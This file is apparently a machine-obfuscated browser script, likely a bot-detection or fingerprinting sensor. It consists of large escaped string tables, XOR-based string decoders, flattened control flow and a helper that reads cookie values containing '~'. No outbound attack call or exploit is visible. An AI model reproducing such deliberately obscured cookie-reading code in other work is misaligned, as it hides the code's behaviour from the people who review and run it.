%\r90\"\x07`W\x3fy)\"8G/6Ziv\rB\"0%=\x07SJ\bX)y,$;\nG\"_I7$<0%!S[NP<#*9HQz)_Nx;|60<UX_9#&$8R_Q-\tO\"*\vK\"h% N\x00JH9;9\x3fXV:<fHP\"klxNLIJ,6=k3G_\x3f\tY-\"<4;.Os\tWr2a\x3f$g5GJF}0\n\"u\x3fuMQ\rA62;\"90RU&$Imhl&[IWN!!.9vx\\\x07cB-\'4<\x00O\x40L\'#\'99\r\v3\rW>&$\vCr<=$ZOR\x40R;#,#v_\f3\x07E}6U594/IKg\tT63u-#H\f\x3fSx9Uy.#-H\\P\x40E2><e2G1Z/\"\r\"4%\'\x07\x07`v%*8#_67Ax%$>+OXSB_\x3f/;ikG\f>U\n1\x3f4sw`UGMNP(0r=9OXfS[\v)g6 \x3f+TAP\x40Tr#c9#FZ&7n!$SIJ\b|qg9k3}p\"}\')\x07KP4j!.!Zj\n$S}pW\"n4c^\x40elg#.\vAY\"G:6>6%!SPHEv%c.z\x07z[N/\x3f\v+#0:UHJ;X\x07.bz\rx\f16\n$69`ULE/%!k Bv_N)>W\x3f;4w\x07MZa(8\"\"%\n3\t1cB~!9-\x40\'1:%5B8ZS}0\v$ #&U[[PE38!c]$ZF<\"\nG5h0:HC[E)l=.\"Yv\fG99&4`][[PE38!c9VBQ-\f\tG5v\rE1%!$\f\\a1:%5B8ZS}0C1y>d[x9*3\"X\x07\f\x07\t7\x3f>u2`UPHPv8c\"z\x07zX;<[G$|,=]KAWj~2b\x07V8\t1(\rV6 \x3f+TAPH!!.9v~\b_RI9*\v\x00x}7=^ZW_z#g%]$Z\x401\x3f\f>u#`\\YLAr)>8_9_N/-xnjaJGJYr#a;$]E\"T b\b1&4hE\x07\\[D(9o\"k\b9\b\b<dU~!auZT\"#rz^5\t|b1\'q<HRLHt:.9=R#;%Yx|*>OPLXv6c>z\x07z[\bK<g\tG&y(dI\r-{-gVSTA!9K\"}xfOONH<\"!(\"D~^\x00;9QPk|\"\x3fIMVHEt\'=. G_V8N/(5uar\x07XZK_z\"r-#H\f\x3fSN/\"Cq}s+S\x40[E38!i\x3f\v7\f $\vBy\'4<\x00O\x40D6;t=7\b\v\fk\r3*\r\"{2\'SK]X59c9k0==\x3f)%4d\x00ZE.l=.\"Y\r\b[KZivT`o4vEZh{;e\"[*U8\'[6-y0uH\x40]X59gb-\bN\f#\bSi$Qx|%OEHW/9,\x3f\x3fEX\"R^\x001\x3f\f>u#`\\YLAr)>8_9_N/-xnjaJGJYr#a;$]E\"T b\b1&4hE\x07GXH/$*9N\">v\"K>4\'!\\ZQ!#a%3_EdA\t5 5!$:ZS(\"\x3f\x3f~XY\"Ex%\f\x07<|j+NKR\v(2;>$\v\fx\t$\x3fQI\"0%=\x07S\fP,>(*\"YV#\t\t&3.4%)[ZKJ(X=\x3f\n%\"\bD\b/,18Q0r7#)Y]L78-\":\tTt=\x3f\b$ #-W\f\\\tE42<8tV\t9Exi\t\x071!7\'\x07P\fBA66;-9\bF.3\b\b:iUI%4=Qx[B38!izX\\!LCYKv-\f\x07<4:TAP,X)#mS7\t[Tn(5w4&LE/%!k\"TX\f9\n_R)bUy(xa\\\x00_A6.g\x3f>XT7\b\n1%\ry(}!H[[PE38!cY\"G5e 9(`UGMLP(0:&3_\v\x07[Z2>\b$<>&]UHCz#r0+VYE-\x07L-0\n\"u4uXY/W<$,93E;7|{U[y{6-~APT\"#gi!I:X^W\ti.W\f5!0X\x40M\t^4m8l4\t3\v>14:OqWW5ufp\"GP3n.W\f5!)\x07\\C[T(!e4f912\x3f87/\x070irI(2!/3\bN\nlY 184<OPNd\x3fo\'\x3f9\x3f\"+4\x079SP(w v8\\X\b&.4\x3f>NLsy(.\"9D\"Ov<\t79cj\\G=2;.N%Ov<),_[Y\x3fC\x3f9+.$Y\'\x3fE}p\vV+#4&R\\\fZ^t0*\x3fY;|\"W>>xja6t\x00\t-n:6^W1%\"0#zOR\x00YE\n6=*;_$RU288\'x`z%c8l4\x07\n:*\x07).#-H\\PV*\".8D\nlY\r:/,)\x3f=QYD\b2!/3\bN\nlY\t:/5\'-4HBRLV*\"}3O$\x40U1%\"g-4HBRLV*\"}3O$Az940#-\x07RBD6;26+V_V8Zbg)\x3f88;OR\f>gbzQ\vSY (Cx3$&IGQs,=.\"Y\r\'\nRNo(5ugr\x07XZK_z4r\x3fx\tN\"V8FUx\'D\r%;2<R\x40!>)c\bY/T\b&&9x!xa\x07XZK_z#2c\tGHQ*\t7\x3f>}%d\x07UHCz2r%#GEkH8\'CI%;5-T\x40[{j;2&Dv);\'_M$1_ARNX.2=*\"Y%* E\v5\'0<O\fc[X<!>:\nE3S\f\r&kG\x3fy8d[;lv4rjfVGEwKL-0\rx<l`\x00KP6;g\x3fS3WWivDy.8.]rLTR.*bwG\b&%B\bmt`5Q][\x40W5%gpwRHE~JI7*\x07x0xa[YAP|qg>x\n^\v>RU5\'\fyy$fX\x40YY{jr9AHEwJ^\x407*\r\b8}%aQP5j;60E:\x00&26}p+S\x40K\f]{j*e$_\r$Q]O5vE\"0%=\x07SL~8=*(\"RJQwGJN}9%\'\x3f5T\x40_\f]#,&-~\f>\b\fG;65!$:[C{\x00b*M\r8\b:c\rG\"|*!ZX<m8\"\bB1XJF-;6u%a\x07XZK_z2g\x3fz\bC [\ti56%fOAJE#\'*e\"x\f$I7*\x07x!xfQG]b{bzAY\"E)3!suH\x00\x40FEt4 %%Y\r5\tArcV${2\'NZLR.8=e8FVU6$iDVm;-4WnKJB\fgj!t\bY/T\t\b9c\rBjw:HC[E)urvkWy$_D]\"\"y;%`J\x07BQ\x07&d}b~E;:\v0bF*\"\'01Q\x00JB.!bi\fz\b^A;\"K`(,`*aM<\"!(\"D~S\f&$K>0&h!D^[%C(8=ct3E7G5\x3f\r=%%hRZB.%:(\"YvJ=\x3f17=-UT\x40MP44*e\nbv&k\rp74hIKLS62ck8EU7\bt$56%;UP[M269.v\v#\b8e5\'0<OsI72;#9Z\x07_RK2v0`\b};HQu=2j:cV[EI*\r<<-3R\\SEr~a93\tD 4 \"#}xfTC[:^42c=kRE!Z31bW\x3f%:SII#j!* L\"Wi2W#6!=YZGNU\x3f!&(37N9\bW\ni2W1\'5\x3fOK}_9\"=93Hz\rJI8*\f%46-Y_GN];9(>7N\vz\x3fJI$\'6:#%YEGND)2=\n1E\fz6JI5;\t=5\'\"!SJNP8%:;\"R\t\n3\t\tvg#o\'dNMN\v>+3%#GT\"\x00M\vK8*C|90;O_Z\r\v=+3%#GT>MK:.\rQ8y$)OE_\v{\x3f\'l\x3f\x07\r7MK3;\fQ#(xs\\][\x40\x00om,*%\t8UA1\x3f\f>u%fIANH\'!.9v%\x077+S[N)bPBk\'4<\x00O\x40D44;\"9Q-\b&%Y~4!8DJ\bX){.91F8R)cPCyn2)X\nZEt#~v\"TX8[I {W\x3f&%N]_\x07Tt4.\':R_V\"J[I zPG#0=.[^BQTr~t(7\tNXa\x401i4wk:I[L.y<\x3f9\nQ+\x07^W}6PByn#-H\\P\x40W/9,\x3f\x3fEP$S\f\t >\vp!)MBGHE2><g7\bL\r;}6Cy(x`\\","5^\"\b","!\b;9","P72","/IgJ\\","\x40","\x3f_JL\tG\x3f%","\"\n\x3f984\'\x00IE3!*","M\x00vz~","6.",":>\t,<:3)nZ_T","6>","e ;9","T8<&\x3f_\x3f7\v08","800,","MS)4=\"4","$T<6:\'\"Zi\n9\rt\x07 0#","<%-","6","6~]}/Z2+8WKNawX&l","9:","\fU)","$$\v","L\x40/2<\x3fO714-8\r=2+N]","Y:479$","/\x07$4\v","7X>29\"8\v;9\t k=3\'(8TAP\x40|53:\'3","=Y","B","NX4#*9#\n","|;>!4:O^A_B\x3f~","W7\x3f","F\r:","h\x40WHz\x07#*/Y","=8\t998<\f^F_V\x3f","5F\b:","\t","#/","\t;<","R","NX\x3f\t $\vK4:4;USAJ\x40A(89\"2\vv]","","]/0&%_","L_","&\b7\x3f","X)\'.\x3f5n\x005\x07;%","G(dcr","~PYE\'.97XG\"\x07Z","eds1T67\r/]\vb5$ccMjeA.P-","RGPT(3 <8",";$S2","Y;%*/\bY/819","RKH",":*\x3f71N","J55\x3f>\x3f+HJWV%.=\x3fR","<\"!(\"D",",:/#u-TO0];.*9v*G\r1WG2\n=<2h9T\x40U\x40}35=*$","=8=WDx-Ike}. fS=M:\x3f^er%\t\"X)Xl$CrE","g\bj","\\]M^(3","\v\ta","A(29","T789.G= +=8\r>0#;","2\'IGPT",")\t=(<\x3f\':-\x07~APP39*9","3$o%9\v\"8.","8O][&]56;","8<(&","A\"v","><\x3fN#F: \"","\x07","\t\x07=*(84#\vH\x40J","\n#%4&XJg\tT63","\t%\\419&3\'88bHKR"];};var XBj=function(RMj){return ~RMj;};var mlj=function lkG(sCj,kCj){var QBj=lkG;do{switch(sCj){case Al:{if(nW(VfG,Yh)){do{var CBj=LO(fT(JZ(VfG,ECj),sb[fT(sb.length,KH)]),ggj.length);var ACj=Z4(lBj,VfG);var KDj=Z4(ggj,CBj);vmG+=QFj(wL,[J9(IY(XBj(ACj),KDj),IY(XBj(KDj),ACj))]);VfG--;}while(nW(VfG,Yh));}sCj=L2;}break;case kG:{sCj=YD;return OVj;}break;case L2:{return QFj(Xg,[vmG]);}break;case Nn:{sCj+=TM;if(nW(TGj,Yh)){do{OVj+=QfG[TGj];TGj--;}while(nW(TGj,Yh));}}break;case mg:{var SmG=DZ[GJ];var AGj=JZ([],[]);var q2j=DZ[OCj];sCj+=F0;var XmG=fT(q2j.length,KH);}break;case OI:{var VVj=kCj[mK];var ECj=kCj[fD];var ggj=sE[hb];var vmG=JZ([],[]);var lBj=sE[VVj];sCj=Al;var VfG=fT(lBj.length,KH);}break;case tn:{var EFj=kCj[mK];var s2j=JZ([],[]);var P2j=fT(EFj.length,KH);sCj=YD;while(nW(P2j,Yh)){s2j+=EFj[P2j];P2j--;}return s2j;}break;case xB:{sCj=ND;while(nW(XmG,Yh)){var wkG=LO(fT(JZ(XmG,mmG),sb[fT(sb.length,KH)]),SmG.length);var E0j=Z4(q2j,XmG);var C0j=Z4(SmG,wkG);AGj+=QFj(wL,[IY(J9(XBj(E0j),XBj(C0j)),J9(E0j,C0j))]);XmG--;}}break;case C:{sCj=YD;var BCj=kCj[mK];YmG.fg=lkG(tn,[BCj]);while(k1(YmG.fg.length,fP))YmG.fg+=YmG.fg;}break;case Rl:{while(nW(ARG,Yh)){wmG+=gFj[ARG];ARG--;}return wmG;}break;case VG:{sb.push(VXG);Qgj=function(xmG){return lkG.apply(this,[C,arguments]);};QFj(fK,[Eq,KW,tT]);sb.pop();sCj+=Rl;}break;case g8:{sCj=Rl;var gFj=kCj[mK];var wmG=JZ([],[]);var ARG=fT(gFj.length,KH);}break;case ND:{sCj=YD;return Xc(cg,[AGj]);}break;case A2:{var JMj=kCj[mK];sCj=YD;flj.qj=lkG(g8,[JMj]);while(k1(flj.qj.length,kV))flj.qj+=flj.qj;}break;case wL:{sCj=YD;sb.push(Kb);z0j=function(DFj){return lkG.apply(this,[A2,arguments]);};Xc(O0,[WT,lcG,rq]);sb.pop();}break;case AG:{var Kjj=kCj[mK];var DVj=kCj[fD];sCj+=mF;var OCj=kCj[l2];var mmG=kCj[IF];}break;case tF:{var QfG=kCj[mK];sCj=Nn;var OVj=JZ([],[]);var TGj=fT(QfG.length,KH);}break;case Xg:{var Vpj=kCj[mK];AfG.vl=lkG(tF,[Vpj]);while(k1(AfG.vl.length,H))AfG.vl+=AfG.vl;sCj+=jn;}break;case L:{sb.push(RN);wpj=function(zMj){return lkG.apply(this,[Xg,arguments]);};AfG.call(null,O6,nv);sb.pop();sCj+=nF;}break;case VD:{var HBj=kCj[mK];var nMj=JZ([],[]);for(var jjj=fT(HBj.length,KH);nW(jjj,Yh);jjj--){nMj+=HBj[jjj];}return nMj;}break;case CB:{var ICj=kCj[mK];N0j.z8=lkG(VD,[ICj]);sCj+=Fj;while(k1(N0j.z8.length,HZ))N0j.z8+=N0j.z8;}break;case rn:{sb.push(lcG);Spj=function(Epj){return lkG.apply(this,[CB,arguments]);};Xc.call(null,mK,[N1,sA,Z5]);sCj+=JM;sb.pop();}break;case nC:{var qVj=kCj[mK];var bjj=JZ([],[]);for(var nBj=fT(qVj.length,KH);nW(nBj,Yh);nBj--){bjj+=qVj[nBj];}return bjj;}break;case XL:{var l2j=kCj[mK];rlj.GI=lkG(nC,[l2j]);sCj-=ll;while(k1(rlj.GI.length,VV))rlj.GI+=rlj.GI;}break;case XV:{sb.push(DbG);Alj=function(jGj){return lkG.apply(this,[XL,arguments]);};sCj-=pM;Xc(dV,[tb({}),QQ,VR]);sb.pop();}break;case mC:{var DBj=kCj[mK];var O2j=JZ([],[]);for(var G0j=fT(DBj.length,KH);nW(G0j,Yh);G0j--){O2j+=DBj[G0j];}return O2j;}break;case xg:{var D0j=kCj[mK];KBj.WL=lkG(mC,[D0j]);while(k1(KBj.WL.length,D5))KBj.WL+=KBj.WL;sCj=YD;}break;case C2:{sb.push(Zz);sCj+=M2;Ppj=function(mVj){return lkG.apply(this,[xg,arguments]);};KBj(mh,tb(Yh),FS,qDG);sb.pop();}break;}}while(sCj!=YD);};var l4G=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cgG=function(DMj){return void DMj;};var UA=function(WmG){return jI["Math"]["floor"](jI["Math"]["random"]()*WmG["length"]);};var Xc=function plj(tlj,Mgj){var cRG=plj;for(tlj;tlj!=kg;tlj){switch(tlj){case F8:{return xRG;}break;case SF:{tlj=kg;while(k1(SGj,lVj.length)){ZH()[lVj[SGj]]=tb(fT(SGj,Db))?function(){return b7.apply(this,[wL,arguments]);}:function(){var WDj=lVj[SGj];return function(XDj,B2j,f0j){var ZDj=flj.apply(null,[XDj,B2j,Z5]);ZH()[WDj]=function(){return ZDj;};return ZDj;};}();++SGj;}}break;case GB:{if(k1(N2j,GfG.length)){do{wr()[GfG[N2j]]=tb(fT(N2j,VT))?function(){return b7.apply(this,[L,arguments]);}:function(){var wgj=GfG[N2j];return function(PGj,hRG){var jVj=AfG.apply(null,[PGj,hRG]);wr()[wgj]=function(){return jVj;};return jVj;};}();++N2j;}while(k1(N2j,GfG.length));}tlj=kg;}break;case J8:{sb.pop();tlj=kg;}break;case nC:{var GfG=Mgj[mK];wpj(GfG[Yh]);var N2j=Yh;tlj=GB;}break;case DI:{var vFj=JZ([],[]);var UCj=LO(fT(b2j,sb[fT(sb.length,KH)]),Dx);var OGj=DZ[ZmG];tlj=hK;var MFj=Yh;}break;case QD:{for(var IBj=Yh;k1(IBj,Gpj.length);++IBj){NT()[Gpj[IBj]]=tb(fT(IBj,Qd))?function(){return b7.apply(this,[VD,arguments]);}:function(){var h0j=Gpj[IBj];return function(dCj,Xjj,Tpj){var S4G=N0j(dCj,Xjj,Th);NT()[h0j]=function(){return S4G;};return S4G;};}();}tlj=kg;}break;case rl:{tlj-=wF;if(nW(KmG,Yh)){do{var bmG=LO(fT(JZ(KmG,sRG),sb[fT(sb.length,KH)]),tmG.length);var Mpj=Z4(WkG,KmG);var LBj=Z4(tmG,bmG);bVj+=QFj(wL,[IY(XBj(IY(Mpj,LBj)),J9(Mpj,LBj))]);KmG--;}while(nW(KmG,Yh));}}break;case dB:{tlj=tl;for(var RBj=Yh;k1(RBj,FDj[QX(typeof wr()[Jb(Q5)],'undefined')?wr()[Jb(Yh)].apply(null,[KH,LI]):wr()[Jb(VT)].call(null,XCG,g3G)]);RBj=JZ(RBj,KH)){var PCj=FDj[cq()[xQ(nS)](Pk,FZ,wC)](RBj);var kmG=t2j[PCj];jFj+=kmG;}}break;case EV:{tlj+=YF;while(xW(jBj,Yh)){if(QX(EGj[Qlj[A6]],jI[Qlj[KH]])&&nW(EGj,GDj[Qlj[Yh]])){if(rP(GDj,RFj)){xRG+=QFj(wL,[gCj]);}return xRG;}if(pZ(EGj[Qlj[A6]],jI[Qlj[KH]])){var w2j=URG[GDj[EGj[Yh]][Yh]];var LMj=plj(cB,[JZ(gCj,sb[fT(sb.length,KH)]),jBj,EGj[KH],lX,w2j]);xRG+=LMj;EGj=EGj[Yh];jBj-=b7(bl,[LMj]);}else if(pZ(GDj[EGj][Qlj[A6]],jI[Qlj[KH]])){var w2j=URG[GDj[EGj][Yh]];var LMj=plj.apply(null,[cB,[JZ(gCj,sb[fT(sb.length,KH)]),jBj,Yh,hb,w2j]]);xRG+=LMj;jBj-=b7(bl,[LMj]);}else{xRG+=QFj(wL,[gCj]);gCj+=GDj[EGj];--jBj;};++EGj;}}break;case dF:{return plj(hV,[sVj]);}break;case hK:{while(k1(MFj,OGj.length)){var vlj=Z4(OGj,MFj);var lfG=Z4(KBj.WL,UCj++);vFj+=QFj(wL,[IY(J9(XBj(vlj),XBj(lfG)),J9(vlj,lfG))]);MFj++;}tlj=FD;}break;case CF:{var f4G=LO(fT(k0j,sb[fT(sb.length,KH)]),F6);tlj=kG;var MfG=JmG[hjj];}break;case Ng:{if(k1(pFj,Rgj.length)){do{cq()[Rgj[pFj]]=tb(fT(pFj,Vw))?function(){return b7.apply(this,[mK,arguments]);}:function(){var dFj=Rgj[pFj];return function(JBj,MCj,qgj){var llj=rlj(Nb,MCj,qgj);cq()[dFj]=function(){return llj;};return llj;};}();++pFj;}while(k1(pFj,Rgj.length));}tlj=kg;}break;case vK:{tlj=kg;return QFj(fD,[VGj]);}break;case Og:{tlj=kg;if(k1(ppj,tFj.length)){do{E6()[tFj[ppj]]=tb(fT(ppj,WT))?function(){return b7.apply(this,[MV,arguments]);}:function(){var Kgj=tFj[ppj];return function(cCj,kBj,wRG,fGj){var dgj=KBj(tT,Vw,wRG,fGj);E6()[Kgj]=function(){return dgj;};return dgj;};}();++ppj;}while(k1(ppj,tFj.length));}}break;case GK:{tlj=kg;return c4G;}break;case qD:{tlj=kg;if(k1(L2j,tBj[Qlj[Yh]])){do{LP()[tBj[L2j]]=tb(fT(L2j,Vw))?function(){RFj=[];plj.call(this,Nn,[tBj]);return '';}:function(){var NDj=tBj[L2j];var Ajj=LP()[NDj];return function(Hpj,nRG,ljj,hlj,YfG){if(pZ(arguments.length,Yh)){return Ajj;}var mgj=plj.apply(null,[cB,[Hpj,nRG,ljj,BR,rb]]);LP()[NDj]=function(){return mgj;};return mgj;};}();++L2j;}while(k1(L2j,tBj[Qlj[Yh]]));}}break;case g8:{return QFj(qB,[bVj]);}break;case tl:{var MGj;tlj+=OM;return sb.pop(),MGj=jFj,MGj;}break;case RF:{var x0j;return sb.pop(),x0j=mRG,x0j;}break;case OM:{if(k1(wDj,zpj[vDj[Yh]])){do{w5()[zpj[wDj]]=tb(fT(wDj,KH))?function(){W2j=[];plj.call(this,MK,[zpj]);return '';}:function(){var tMj=zpj[wDj];var Ylj=w5()[tMj];return function(wlj,smG,r0j,Mlj,T4G,Ojj){if(pZ(arguments.length,Yh)){return Ylj;}var mkG=QFj(A2,[wlj,lX,ST,Mlj,tb({}),Ojj]);w5()[tMj]=function(){return mkG;};return mkG;};}();++wDj;}while(k1(wDj,zpj[vDj[Yh]]));}tlj=kg;}break;case zF:{for(var PRG=Yh;k1(PRG,JfG[NBj[Yh]]);++PRG){bH()[JfG[PRG]]=tb(fT(PRG,v7))?function(){R2j=[];plj.call(this,Oj,[JfG]);return '';}:function(){var OkG=JfG[PRG];var Rjj=bH()[OkG];return function(r4G,hgj,h4G,tpj){if(pZ(arguments.length,Yh)){return Rjj;}var kgj=QFj(J8,[r4G,hgj,h4G,Th]);bH()[OkG]=function(){return kgj;};return kgj;};}();}tlj=kg;}break;case kG:{tlj+=G;for(var Jjj=Yh;k1(Jjj,MfG.length);Jjj++){var YDj=Z4(MfG,Jjj);var Z4G=Z4(flj.qj,f4G++);c4G+=QFj(wL,[IY(XBj(IY(YDj,Z4G)),J9(YDj,Z4G))]);}}break;case HK:{var lVj=Mgj[mK];z0j(lVj[Yh]);tlj+=Y;var SGj=Yh;}break;case zK:{for(var ZVj=Yh;k1(ZVj,fBj[wr()[Jb(Yh)].apply(null,[KH,j0])]);ZVj=JZ(ZVj,KH)){(function(){var ORG=fBj[ZVj];sb.push(Nv);var K0j=k1(ZVj,VDj);var zfG=K0j?E6()[BS(Yh)](VX,BR,UT,WC):wr()[Jb(KH)](A6,KK);var hGj=K0j?jI[cq()[xQ(Yh)](Dw,Ov,k2)]:jI[hP()[d7(Yh)](jP,sB,AA)];var T2j=JZ(zfG,ORG);BB[T2j]=function(){var WGj=hGj(L4G(ORG));BB[T2j]=function(){return WGj;};return WGj;};sb.pop();}());}tlj+=vB;}break;case Oj:{tlj=zF;var JfG=Mgj[mK];}break;case mB:{var hjj=Mgj[mK];tlj+=VB;var k0j=Mgj[fD];var GkG=Mgj[l2];var c4G=JZ([],[]);}break;case hV:{var FCj=Mgj[mK];flj=function(Ujj,wGj,IVj){return plj.apply(this,[mB,arguments]);};return z0j(FCj);}break;case VG:{for(var Cpj=fT(UGj.length,KH);nW(Cpj,Yh);Cpj--){var hDj=LO(fT(JZ(Cpj,SfG),sb[fT(sb.length,KH)]),kfG.length);var JCj=Z4(UGj,Cpj);var Njj=Z4(kfG,hDj);VGj+=QFj(wL,[IY(J9(XBj(JCj),XBj(Njj)),J9(JCj,Njj))]);}tlj=vK;}break;case P8:{tlj=dF;for(var FFj=fT(ffG.length,KH);nW(FFj,Yh);FFj--){var HGj=LO(fT(JZ(FFj,P0j),sb[fT(sb.length,KH)]),nVj.length);var XRG=Z4(ffG,FFj);var gfG=Z4(nVj,HGj);sVj+=QFj(wL,[IY(XBj(IY(XRG,gfG)),J9(XRG,gfG))]);}}break;case Nn:{var tBj=Mgj[mK];tlj+=RF;var L2j=Yh;}break;case pV:{var fBj=Mgj[mK];tlj+=I2;var VDj=Mgj[fD];sb.push(tpG);var L4G=plj(nI,[]);}break;case Yj:{var tFj=Mgj[mK];tlj=Og;Ppj(tFj[Yh]);var ppj=Yh;}break;case l2:{var FGj=Mgj[mK];var JVj=Mgj[fD];var mRG=[];var R0j=plj(nI,[]);sb.push(UTG);tlj=RF;var Fpj=JVj?jI[QX(typeof hP()[d7(KH)],JZ('',[][[]]))?hP()[d7(Yh)].call(null,jP,NF,Th):hP()[d7(A6)].apply(null,[RCG,FTG,tb(tb({}))])]:jI[cq()[xQ(Yh)].call(null,zd,Ov,gM)];for(var KVj=Yh;k1(KVj,FGj[wr()[Jb(Yh)](KH,Rj)]);KVj=JZ(KVj,KH)){mRG[cq()[xQ(KH)](WT,Uw,wD)](Fpj(R0j(FGj[KVj])));}}break;case fC:{tlj+=n0;var Gpj=Mgj[mK];Spj(Gpj[Yh]);}break;case dV:{var qpj=Mgj[mK];var mpj=Mgj[fD];tlj+=tn;var SfG=Mgj[l2];var kfG=g2j[WO];var VGj=JZ([],[]);var UGj=g2j[mpj];}break;case FD:{return vFj;}break;case MK:{tlj=OM;var zpj=Mgj[mK];var wDj=Yh;}break;case V:{tlj+=MK;var xRG=JZ([],[]);gCj=fT(FBj,sb[fT(sb.length,KH)]);}break;case A2:{var Rgj=Mgj[mK];Alj(Rgj[Yh]);tlj+=Dn;var pFj=Yh;}break;case mK:{var sRG=Mgj[mK];tlj=rl;var GGj=Mgj[fD];var rVj=Mgj[l2];var tmG=V5[FZ];var bVj=JZ([],[]);var WkG=V5[GGj];var KmG=fT(WkG.length,KH);}break;case cB:{var FBj=Mgj[mK];var jBj=Mgj[fD];var EGj=Mgj[l2];var w0j=Mgj[IF];var GDj=Mgj[El];tlj=V;if(pZ(typeof GDj,Qlj[Lq])){GDj=RFj;}}break;case YM:{var NMj=Mgj[mK];var k4G=Mgj[fD];var ZmG=Mgj[l2];tlj-=vC;var b2j=Mgj[IF];}break;case cg:{var cfG=Mgj[mK];KBj=function(OmG,nfG,Zpj,XGj){return plj.apply(this,[YM,arguments]);};return Ppj(cfG);}break;case Q0:{var FDj=Mgj[mK];var t2j=Mgj[fD];sb.push(mnG);var jFj=NT()[PT(dc)](WV,Zb,AA);tlj=dB;}break;case nI:{sb.push(L2G);tlj+=FI;var rjj={'\x37':QX(typeof cq()[xQ(Lq)],JZ('',[][[]]))?cq()[xQ(dc)](Mw,Q5,NH):cq()[xQ(Vw)].apply(null,[WO,vDG,kz]),'\x39':E6()[BS(KH)].apply(null,[Nr,Sz,nN,QB]),'\x43':ZH()[Pb(KH)].apply(null,[fP,GD,tb(tb(KH))]),'\x47':cq()[xQ(Q5)].call(null,tb(KH),mZ,YI),'\x48':wr()[Jb(dc)].apply(null,[Gb,m0]),'\x4d':NT()[PT(KH)].call(null,bVG,vT,Fc),'\x50':wr()[Jb(Q5)].call(null,bv,nj),'\x62':cq()[xQ(v7)].apply(null,[FS,Lq,jM]),'\x64':pZ(typeof NT()[PT(Q5)],'undefined')?NT()[PT(Qd)].apply(null,[IA,Qs,Uc]):NT()[PT(Lq)].call(null,cD,Qf,Gr),'\x6a':ZH()[Pb(Lq)](fP,nT,Uw),'\x6b':pZ(typeof wr()[Jb(v7)],JZ('',[][[]]))?wr()[Jb(VT)](WzG,kt):wr()[Jb(v7)].apply(null,[nN,pGG])};var IkG;return IkG=function(jpj){return plj(Q0,[jpj,rjj]);},sb.pop(),IkG;}break;case O0:{var xjj=Mgj[mK];var P0j=Mgj[fD];var WBj=Mgj[l2];var nVj=JmG[Rx];tlj-=tL;var sVj=JZ([],[]);var ffG=JmG[xjj];}break;}}};var zDj=function(rFj){var UkG=0;for(var qCj=0;qCj<rFj["length"];qCj++){UkG=UkG+rFj["charCodeAt"](qCj);}return UkG;};var SJ=function(UfG,Z2j){return UfG!=Z2j;};var hCG=function(qDj){if(jI["document"]["cookie"]){try{var zGj=jI["document"]["cookie"]["split"]('; ');var nDj=null;var MVj=null;for(var Ypj=0;Ypj<zGj["length"];Ypj++){var lDj=zGj[Ypj];if(lDj["indexOf"](""["concat"](qDj,"="))===0){var VmG=lDj["substring"](""["concat"](qDj,"=")["length"]);if(VmG["indexOf"]('~')!==-1||jI["decodeURIComponent"](VmG)["indexOf"]('~')!==-1){nDj=VmG;}}else if(lDj["startsWith"](""["concat"](qDj,"_"))){var RVj=lDj["indexOf"]('=');if(RVj!==-1){var GVj=lDj["substring"](RVj+1);if(GVj["indexOf"]('~')!==-1||jI["decodeURIComponent"](GVj)["indexOf"]('~')!==-1){MVj=GVj;}}}}if(MVj!==null){return MVj;}if(nDj!==null){return nDj;}}catch(gMj){return false;}}return false;};var JZ=function(BVj,Slj){return BVj+Slj;};var N0j=function(){return Xc.apply(this,[mK,arguments]);};var xVj=function(){TfG=["*1\x07","=,\t\x00\x40","JEDU8","\x3f2}}H<2","2V6HU","M*6\\XnO-7\x00\"X*^C","4 \t\\",":M","","","--W2-T\x40NS-<","_EL<6\t","C^B: \t","\x07\\","3ZC_o8(","LS8+","\x00\t","5\b\x07}\x07/OX","xI6&\x07\\B9TB\ve07K","\\\fO_Y\x40> /\x00M\x07,","+f>HD|\x40-,\b1K","\'\\)RSNv67&\\6HDY\x40-,","7U\x07","O\v,RRGD","X_FQ5 ","LUIJ012\\\f","\t:BE[","Z<dQON\b5_h\r\x40MB\tf2-T]BR<","b\rB9ZYGD=Z$\n+IYEFy1P\x00\x071X_OD=e\f\x00X\v1HHI87KTE_R0!P\r7^g\x40-,ABX\f8^","\x00Z\nTS","","J9\n","L*\rW","\f\\;BC_\x40- ^\x07","Cj","$U\t^BXH6+",";O\x07\x07tRAD:1","=[4","\x07P:vUFN+<","IUZT<6\'\\.0X[","X+TVBM5","HN7#","LD-\x07K","(ZDBO=\n\x07\x07J\v0UbNR,)","\r^QGq5$\\Mvw,\f!W\f:XDd7$\x0723NWh7eRCPY[\v+","S","!,\f)","6+M\x07-MQG","W:IDyD))\x07\\\f+oUSU","\x00\"\\,R_E","\n","X","5#6","\x00","8 \r\bQj\f\t","hIFC6)","\b","M\x00Y]~=$","QHU035T\x071O","\vn","<IUOD71\x07","(","cC\x40+ *\vMBI_\\R<7Z ^O6U","i\fgCuJ\th}L2P3","Z\x40Y`)\f6^\n+","\x40*<","&I_XB65","4\r","O","0ZdCS61\x07\"X","\x00dGNC=7\x071XWNC","L:I",")*\t&M","YT71\x07","Z6T^\v\t> PKKZ\r1OUEU,\r>wg>R,\fTBQ\"\v}+\v\\B<TTN}&B)e","","186B2G4m)*56n~czr~ jsWPn8xEa(","!\t","#/K\\Nq8<)\x07P\r1","T^FN,6","S)ZuE\x40;)","\x00X4wUE","R\\Ns<$","Z6<","yN","\fSQYD=\b\r{9]UY","J\x07+oYFD60","CYB","\v9O","!*","+\tU6-RWLD+",">*","I\n>","i\x00N","\x00[\x40--G_YT\\/RBNRd\bNT\tS}UIkuHEBDXo\v\ny7$Y","_Q^","<SUHJ5\b#\vW3H","2\vp\f+","OD51=\r\\","Z\nMUEU",":*\x00\r\x07\\","L60\tO\x07","\'\fJ","\"XZ\\HT5$"," #3|=wey","\x40\'1OBBD*","e<3\x07;K\v:UDJU0*5W","XX71J1/^UHI$\t","CHI<!\x07\'Z6KDyD5*","TDB,(","\\\x40^s<+K","EHR","6","W2^BJC5 ","L60\t","<_St\x40=*+\x00\rJ\f9Z\x07Q\x3f& <_\x00hIFC6)","K\v/O","\x07","J3RD","YW8)","<M/l}v","I:","\r\x00K\v)^Bt~:-\b","\vW^YLI-","6UQGM \t","Z6X[","\v","EEJ","4y0hDYH7\".","SNH5","6\v^","zJW8e*\v1\vG67Z>25i+yBDV* \b","J#-IQR","6U^NS \n\x00","6H~Jo",",^^XN+","\"6U\x072^DYX \x07\r-r^GH7 ","%,9x1~ttw\v>\x3f0+n\'||","&